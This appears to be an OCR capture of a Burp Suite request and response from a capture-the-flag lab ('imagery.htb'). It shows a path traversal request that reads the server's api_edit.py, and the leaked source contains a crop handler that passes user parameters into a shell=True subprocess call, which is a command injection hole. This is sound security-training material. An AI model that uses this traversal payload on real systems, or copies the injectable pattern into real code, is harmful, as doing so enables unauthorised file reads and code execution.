 Request
Pretty
Raw
Hex
\n
1 GET /admin/get_system_log?log_identifier=
../../../../../../home/web/web/api_edit.py HTTP/1.1
2 Host: imagery.htb:8000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://imagery.htb:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlH
eADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBK
rMv2w.aOJ7UQ._rUVeURi1FF9QyYpdsXLzvBfsSQ
10 If-None-Match: "1759673229.088552-742-2828407261"
11 If-Modified-Since: Sun, 05 Oct 2025 14:07:09 GMT
12 Connection: keep-alive
13
14
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
39 return jsonify({'success': False, 'message': 'Image not found or
unauthorized to transform.'}), 404
40 original_filepath = os.path.join(UPLOAD_FOLDER,
original_image['filename'])
41 if not os.path.exists(original_filepath):
42 return jsonify({'success': False, 'message': 'Original image
file not found on server.'}), 404
43 if original_image.get('actual_mimetype') not in
ALLOWED_TRANSFORM_MIME_TYPES:
44 return jsonify({'success': False, 'message': f"Transformation
not supported for '{original_image.get('actual_mimetype')}' files."}),
400
45 original_ext = original_image['filename'].rsplit('.', 1)[1].lower()
46 if original_ext not in ALLOWED_IMAGE_EXTENSIONS_FOR_TRANSFORM:
47 return jsonify({'success': False, 'message': f"Transformation
not supported for {original_ext.upper()} files."}), 400
48 try:
49 unique_output_filename =
f"transformed_{uuid.uuid4()}.{original_ext}"
50 output_filename_in_db = os.path.join('admin', 'transformed',
unique_output_filename)
51 output_filepath = os.path.join(UPLOAD_FOLDER,
output_filename_in_db)
52 if transform_type == 'crop':
53 x = str(params.get('x'))
54 y = str(params.get('y'))
55 width = str(params.get('width'))
56 height = str(params.get('height'))
57 command = f"{IMAGEMAGICK_CONVERT_PATH} {original_filepath}
-crop {width}x{height}+{x}+{y} {output_filepath}"
58 subprocess.run(command, capture_output=True, text=True,
shell=True, check=True)
59 elif transform_type == 'rotate':
60 degrees = str(params.get('degrees'))
61 command = [IMAGEMAGICK_CONVERT_PATH, original_filepath,
'-rotate', degrees, output_filepath]
62 subprocess.run(command, capture_output=True, text=True,
check=True)
63 elif transform_type == 'saturation':
64 value = str(params.get('value'))
65 command = [IMAGEMAGICK_CONVERT_PATH, original_filepath,
'-modulate', f"100,{float(value)*100},100", output_filepath]
66 subprocess.run(command, capture_output=True, text=True,
check=True)
67 elif transform_type == 'brightness':
68 value = str(params.get('value'))
69 command = [IMAGEMAGICK_CONVERT_PATH, original_filepath,
'-modulate', f"100,100,{float(value)*100}", output_filepath]
70 subprocess.run(command, capture_output=True, text=True,
check=True)
71 elif transform_type == 'contrast':
72 value = str(params.get('value'))
73 command = [IMAGEMAGICK_CONVERT_PATH, original_filepath,
'-modulate',
f"{float(value)*100},{float(value)*100},{float(value)*100}",
output_filepath]
Search
0 highlights
Inspector
Notes
Custom actions
Done
12,269 bytes | 1,868 millis